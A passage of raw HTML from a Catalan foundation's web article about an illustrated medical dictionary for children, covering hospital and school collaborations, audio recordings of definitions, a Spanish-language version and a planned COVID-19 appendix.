de l&#8217;Hospital del Mar de Barcelona i l&#8217;<a href="https://agora.xtec.cat/ceip-annexa-jp/">Escola Annexa Joan Puigbert</a> de Girona per convertir les definicions en arxius d&#8217;àudio. L&#8217;interès va venir de l&#8217;hospital mateix, van veure que el diccionari podria servir als metges per explicar els termes als nens i una versió audiovisual podria ser útil per projectar a les pantalles les famílies mentre s&#8217;esperen a les sales d&#8217;espera.</p><p>“Amb una escola comencem un projecte de lectura en veu alta en què gravem al seu estudi de ràdio totes les definicions de les paraules”, explica Estopà. “Això ens va permetre crear unes minipíndoles de vídeo on cada nen, de diverses procedències i de llengües mare i nivells de lectura diferents, llegia la definició d&#8217;una paraula. Aquestes <a href="https://drive.google.com/drive/folders/12bC_W4FQ0_IZ-0PkPRDUzlo2WiLtA00t">píndoles</a> estan disponibles per ser projectades a les sales d’espera de tots els centres de salut de Catalunya”. El projecte titulat &#8220;<a href="https://www.youtube.com/watch?v=mjEQotBzstk">Paraules a les sales d&#8217;espera de pediatria</a>&#8221; va rebre el premi a la Responsabilitat Social Universitària atorgat pel Consell Social de la Universitat Pompeu Fabra el 2018.</p><p>Més endavant, amb l&#8217;Hospital Italià de Buenos Aires van treballar per fer la traducció de les definicions i la seva adaptació a l&#8217;espanyol del país austral (<a href="https://www.youtube.com/watch?v=3ubUllhje4M"><em>Primer diccionario de medicina ilustrado</em></a>, 2019). La <a href="https://www.diccionaridemedicina.app/web/es/">versió en espanyol peninsular</a>, en canvi, acaba de ser publicada a la web, on es pot trobar el diccionari amb cadascuna de les definicions (en format text i en àudio) amb les seves il·lustracions respectives, un <a href="https://www.diccionaridemedicina.app/web/atles/">atles humà</a> dibuixat pels nens i una secció d’<a href="https://www.diccionaridemedicina.app/web/activitats/">activitats i jocs</a>.</p><p>El pas següent del projecte és crear un apèndix de la web-app sobre els termes de la covid-19 amb les unitats més generals i freqüents en relació amb la malaltia. En aquesta ocasió treballen amb estudiants de diverses edats des de 8 anys fins a edats més avançades i amb la participació d&#8217;altres comunitats autònomes, com La Rioja, Madrid i València. També treballen en un llibre amb l&#8217;editorial <a href="https://octaedro.com/">Octaedro</a> que analitza els imaginaris dels termes de la pandèmia a l&#8217;escola a partir de les seves definicions.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffundacioepisteme.cat%2F2022%2F01%2F20%2Fun-diccionari-de-medicina-illustrat-per-a-nens%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Un+diccionari+de+medicina+il%C2%B7lustrat+per+a+nens %0A%0A https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Un+diccionari+de+medicina+il%C2%B7lustrat+per+a+nens&url=https%3A%2F%2Ffundacioepisteme.cat%2F2022%2F01%2F20%2Fun-diccionari-de-medicina-illustrat-per-a-nens%2F&via=FEpisteme" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/&text=Un+diccionari+de+medicina+il%C2%B7lustrat+per+a+nens" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://fundacioepisteme.cat/author/eva-serra/">Fundació Episteme</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fundació Episteme"><meta itemprop="url" content="https://fundacioepisteme.cat/author/eva-serra/"></span><meta itemprop="datePublished" content="2022-01-20T13:01:06+01:00"><meta itemprop="dateModified" content="2022-01-20T13:01:06+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg"></span><meta itemprop="name" content="Fundació Episteme"></span><meta itemprop="headline " content="Un diccionari de medicina il·lustrat per a nens"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fundacioepisteme.cat/wp-content/uploads/2022/01/Mariona_Annexa-1280x828-1.jpg"><meta 